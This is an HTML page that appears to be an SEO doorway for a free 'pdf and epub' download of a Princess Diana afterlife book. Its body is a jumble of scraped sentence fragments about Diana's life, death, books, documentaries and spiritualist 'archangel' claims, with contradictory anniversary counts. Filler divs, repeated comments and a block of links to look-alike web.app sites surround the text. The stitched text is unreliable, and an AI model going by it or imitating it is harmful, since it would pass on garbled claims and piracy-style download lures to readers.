

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://costmuteti.web.app/588.html
body_size: 4178
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://costmuteti.web.app/588.html" /><title>Princess diana life after death of the english rose epub</title><script src="https://costmuteti.web.app/okfjl5gsdok.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- chilwada --><div class="dibagpa"></div><div class="burhostcont" id="ketpgumtend"></div><div class="neyfreqbaz"></div><div class="unflatsour" id="baitecno"></div><div class="soafunchyp" id="cafontrel"></div><div class="rieheases" id="hauhoatank"></div><!-- compscoutaf --><h1>Princess diana life after death of the english rose epub</h1><!-- chilwada --><div class="dibagpa"></div><div class="burhostcont" id="ketpgumtend"></div><div class="neyfreqbaz"></div><div class="unflatsour" id="baitecno"></div><div class="soafunchyp" id="cafontrel"></div><div class="rieheases" id="hauhoatank"></div><!-- compscoutaf --><div class="bilketsword"></div><!-- grafdisfre --><div class="paydayli" id="atunap"></div><!-- drogpenla --><div class="debttuni"></div><div class="toivacal"></div><div class="toivacal"></div><p>National geographic is marking the anniversary with a new documentary diana. Media attention and public mourning were extensive after her death in a car. A contextual study of the modernization of the british royal family. Her life and tragic death 10 years ago in a car accident in paris have inspired many to write about her life. Diana, seen here on her first birthday, was born diana frances spencer on july 1, 1961. Princess diana rose jackson perkins diana, princess of. Princess diana was princess of wales while married to prince charles. Deconstructing diana an offbeat tribute to the english rose diana death has tragic echoes of princess grace. Princess diana emerged from her divorce with a new style, a new crusade. She now bears a pink scar that runs down the side of her face to her jawline. A firefighter who attempted to save princess diana 20 years ago after her fatal car crash in paris has spoken out on the anniversary of her passing about that fateful night.</p> <p>Her royal story and lessons for life changing success. Since her death, diana has been portrayed as a victim whose legend still sets her above her oppressors. Even after her death, the princess s work lives on in the form of commemorative charities and projects set up to help those in need. Princess diana life after death of the english rose.</p> <p>Diana, princess of wales was a leading humanitarian activist in the 1980s and 1990s. The detective leading a british investigation into the death of princess diana said he has found new. Please practice handwashing and social distancing, and check out our resources for adapting to these times. She was born into a noble family in sandringham, england. The book of princess diana her life after death of the english rose is a welldocumented book for the discerning reader who has lost someone close to them to experience princess diana s life at this present time of her misfortunate event to have lost her life and now she is communicating again with us about all she went through and is able to communicate once again with us. As the nation marks 20 years since princess dianas death in a car crash in paris, martin neary, the abbeys director of music at the time of the princess funeral, has told how he had to balance the traditions of westminster abbey while wanting to represent diana. The royal familys treatment of her in life and after her death left the whole world in uproar, but the queen did relent to protocol and old ways and acted how the public wanted them too in the end. Monroe as a tribute to another life cut short too soon, princess diana. Charles, diana agree to divorce by august 28 july 12, 1996. Her true story in her own words by andrew morton, the diana chronicles by tina brown, a royal duty by paul burrel. Mar 7, 2014 princess diana rose jackson perkins diana, princess of wales used to have this one on huntsmans horn. As the princess of wales, diana was known for her charitable work, devotion to her kids, and her chic fashion sense.</p> <p>Check out other translated books in french, spanish languages. Elton johns praise of diana as englands rose in his song. Why is english rose between quotation marks on page 15. Diana, princess of wales is a an pinkpeach ombre reminiscent of a sunset. The book of princess diana her life after death of the english rose is a welldocumented book for the discerning reader who has lost someone close to them to experience princess dianas life at this present time of her misfortunate event to have lost her life and now she is communicating again with us about all she went through and is able to. A large number of these 202 were rushed out just after her death, many are. One of the most adored members of the british royal family, she died in a 1997 car crash.</p> <p>Everyday low prices and free delivery on eligible orders. Witness the prophecy about the death that shook the world from a man in faraway nigeria who even mentioned her by name a month before her tragic passing. Princess dianas death set the british nation thinking deeply about its monarchy and its royal family. Princess dianas extraordinary life and sudden death. Elton john is remembering his dear friend princess diana 20 years after her death. The true story behind diana s tragic end kindle edition by sancton, tom, macleod, scott. Talking with paris bar owners he tells of the unstable, drinkloving man who drove diana to her death, to the security man who should have been by the princess side, to those at the accident.</p> <p>This august will mark the 20th anniversary of princess diana s tragic death in 1997 and, as a result, this year will see several documentaries about the late royals life. Download princess diana life after death of the english rose and read princess diana life after death of the english rose online books in format pdf. In the unstable summer of 1997 a strange atmosphere. Princess diana is the biography of diana spencer, princess of wales. There is always much to be said about the english royal family, and some people. Time stood still when the world lost its english rose, diana, princess of wales. She studied ballet for a time, but then grew to 510, far too tall for the profession. Princes william and harry paid a quiet tribute to their mother princess diana on wednesday, a day before the 20th anniversary of her death that has. The book explains how her fairytale romance with charles, prince of wales, went wrong and how she eventually freed herself from the royal family and started to lead an independent life. The conspiracy theories, well there are many conflicting views and we will never be 100% in agreement of what did happen to our princess, but she. British royalty then and now the eighttime grammy winner shared a throwback photo of him with princess diana on. The book of princess diana her life after death of the english rose is a welldocumented book for the discerning reader who has lost someone close to them to experience princess dianas life at this present time of her misfortunate event to have lost her life and now she is communicating again with us about all she went through and is able to communicate once again with us through her love and. Finally, an after death survivor returns from deeply into life after death ndes life after death. In the early hours of 31 august 1997, diana, princess of wales died in hospital after being injured in a car crash in a road tunnel in paris.</p> <p>British princes mark anniversary of dianas death with garden visit. The monarchy lost the media war to princess diana on her death in 1997, suffering public blame for. The final hours of princess dianas life exposed 60. As such, she was the maternal grandmother of prince william, duke of cambridge and prince harry, duke of sussex, respectively second and sixth in the line of succession to the british throne. An intimate portrait of the princess of wales dying to really live. Princess diana life after death of the english rose ebook. See more photos of the british icon and the legacy she left behind. The book of princess diana her life after death of the english rose is a welldocumented book for the discerning reader who has lost someone close to them to experience princess dianas life at this present time of her misfortunate event to have lost her life and now she is communicating again with us about all she went through and is able to communicate once again with us. Princess diana remains a beloved figure more than 20 years after her untimely death. Lawyer floyd abrams, president of people magazine ann moore, michael elliott from newsweek, david halberstam from vanity fair, and neal travis from the new york post reflect on the captivating life and tragic death of princess diana.</p> <p>Immediately they took up the tale of shy di, the aristocratic english rose, so modestly working as a kindergarten assistant. Buy princess diana life after death of the english rose by lecca, emanuela maria isbn. Richard kay wrote shortly after her death that she thought of america as a. Princess diana life after death of the english rose also available in format docx and mobi. Remembering the life of princess diana a look back at important moments in diana s royal, family, and charitable life on the 20th anniversary of her death.</p> <p>Despite negative stories, towards the end of dianas life, the mass. Book reveals life of princess diana had she survived crash. Diana, or princess di, was the reluctant superstar. Download princess diana life after death of the english rose ebook for free in pdf and epub format. Princess diana revealed princess diana, british royalty, royal biography, dead wrong, kate middleton, princess. After her marriage to prince charles granted her a royal title, she became an increasingly active campaigner for causes such as aids relief and the elimination of landmines. Imagining diana, by bestselling author diane clehane, offers an imagined future of the princess had she survived the fatal car crash in paris in 1997. Elton john remembers princess diana 20 years after her death. There was a sinister conspiracy but it began after the crash, says the director of a controversial diana documentary. Charismatic and bighearted, she was a superstar in a royal family, and a tabloid fixture whose life ended tragically short 19 years ago on augus. Diana died on august 31, 1997, from injuries she sustained in a car crash in paris. After dianas death had been announced normal broadcast ing was.</p> <p>Princess diana and dodi, diana dodi, princess diana pictures, princess of wales, lady diana, dodi al fayed, diana funeral, rose queen, perfect wife keith allen. After the divorce, she began to struggle just as any newly single woman would. This august marks the 20th anniversary of princess diana s death. Her partner, dodi fayed, and their driver, henri paul, were pronounced dead at the scene. It was 20 years ago this month that the world was shocked and saddened by the death of princess diana. Pdf princess diana life after death of the english rose by. She was the first wife of charles, prince of wales, the heir apparent to the british throne, and the mother of prince william and. Diana reportedly excelled in swimming and diving, and longed to be a professional ballerina with the royal ballet. Diana, princess of wales was a member of the british royal family. Archangel princess diana productservice facebook 1. Princess diana life after death of the english rose lecca, emanuela maria on. Ahead of the 20th anniversary of the princess diana s death today, here is a look back at her life in pictures.</p> <p>With all eyes and thoughts returning to the tragic story, we are able. Princess diana is the biography of diana spencer, princess of wales, who died at the age of 36 in 1997. The assiduous paul burrell became maitre d of her private life, combining the. Princess diana life after death of the english rose by. Perhaps one of the most loved, revered and definitely influential personalities that ever lived is the princess of wales. Their bodyguard, trevor reesjones, survived with serious injuries. Princess diana s death sudden and far from homewas memorable, tragic, and eradefining. Princess dianas life, death, and conspiracy theory links.</p> <p>Its been 20 years since the death of diana, princess of wales, yet the fascination with her life and tragic death. However, allegations of infidelity and intense media scrutiny soon put her marriage under heavy strain, causing a rift between diana. Diana moved to london before she turned seventeen, living in her mothers flat, as her mother then spent most of the year in scotland. At the time of the car accident in paris that claimed her life, diana. Princess diana became lady diana spencer after her father inherited the title of earl spencer in 1975. Relive the life of princess diana through this immense selection of books. September 22, 2011 archangel princess diana is so happy that conversations with an english rose by carolina bruce is going to be available very soon. The diana movie, starring naomi watts, is set to be released in september 20 and said to be first and foremost a love story. Tragically killed in a car crash in august 1997, princess dis death effected millions around the world.</p> <p>Our unofficial abebooks count has the number of books written about diana reaching at least 202. She married the heir to the british throne, prince charles, on july 29, 1981. Archangel princess diana has told carolina everyone needs to get ready and prepare for 2012. Its difficult to believe that weve reached that this year marked the 21st anniversary of princess diana s death. For the first time in her life, diana had the chance to be mistress of her own fate. Rare photos of princess diana youve not seen before. Princess dianas 40 best dresses royal family fashion. Use features like bookmarks, note taking and highlighting while reading death of a princess. Following her divorce from viscount althorp in 1969, and diana s death.</p><!-- chilwada --><div class="dibagpa"></div><div class="burhostcont" id="ketpgumtend"></div><div class="neyfreqbaz"></div><div class="unflatsour" id="baitecno"></div><div class="soafunchyp" id="cafontrel"></div><a href="https://costmuteti.web.app/713.html">713</a> <a href="https://costmuteti.web.app/1038.html">1038</a> <a href="https://costmuteti.web.app/354.html">354</a> <a href="https://costmuteti.web.app/762.html">762</a> <a href="https://costmuteti.web.app/684.html">684</a> <a href="https://costmuteti.web.app/1069.html">1069</a> <a href="https://costmuteti.web.app/184.html">184</a> <a href="https://costmuteti.web.app/1330.html">1330</a> <a href="https://costmuteti.web.app/1627.html">1627</a> <a href="https://costmuteti.web.app/1599.html">1599</a> <a href="https://costmuteti.web.app/552.html">552</a> <a href="https://costmuteti.web.app/1118.html">1118</a> <a href="https://costmuteti.web.app/114.html">114</a> <a href="https://costmuteti.web.app/1415.html">1415</a> <a href="https://costmuteti.web.app/1273.html">1273</a> <a href="https://costmuteti.web.app/622.html">622</a> <a href="https://costmuteti.web.app/277.html">277</a> <a href="https://costmuteti.web.app/206.html">206</a> <a href="https://costmuteti.web.app/1182.html">1182</a> <a href="https://costmuteti.web.app/1458.html">1458</a> <a href="https://costmuteti.web.app/511.html">511</a> <a href="https://costmuteti.web.app/1228.html">1228</a> <a href="https://costmuteti.web.app/918.html">918</a> <a href="https://costmuteti.web.app/218.html">218</a> <a href="https://costmuteti.web.app/1646.html">1646</a> <a href="https://costmuteti.web.app/1564.html">1564</a> <a href="https://costmuteti.web.app/796.html">796</a> <a href="https://costmuteti.web.app/540.html">540</a> <a href="https://costmuteti.web.app/1286.html">1286</a> <a href="https://costmuteti.web.app/46.html">46</a> <a href="https://costmuteti.web.app/1044.html">1044</a> <a href="https://costmuteti.web.app/1258.html">1258</a> <a href="https://costmuteti.web.app/200.html">200</a> <a href="https://costmuteti.web.app/1144.html">1144</a> <a href="https://costmuteti.web.app/1498.html">1498</a> <a href="https://tuduppode.web.app/212.html">212</a> <a href="https://huntmurupbo.web.app/360.html">360</a> <a href="https://crazdolicu.web.app/728.html">728</a> <a href="https://nopkatepag.web.app/497.html">497</a> <a href="https://protizatbal.web.app/1307.html">1307</a> <a href="https://thingdajaho.web.app/846.html">846</a> <a href="https://snapkoululand.web.app/1317.html">1317</a><!-- chilwada --><div class="dibagpa"></div><div class="burhostcont" id="ketpgumtend"></div><div class="neyfreqbaz"></div><div class="unflatsour" id="baitecno"></div><div class="soafunchyp" id="cafontrel"></div><div class="rieheases" id="hauhoatank"></div><!-- compscoutaf --><div class="bilketsword"></div><!-- grafdisfre --><div class="paydayli" id="atunap"></div><!-- drogpenla --><div class="debttuni"></div><div class="toivacal"></div></body></html>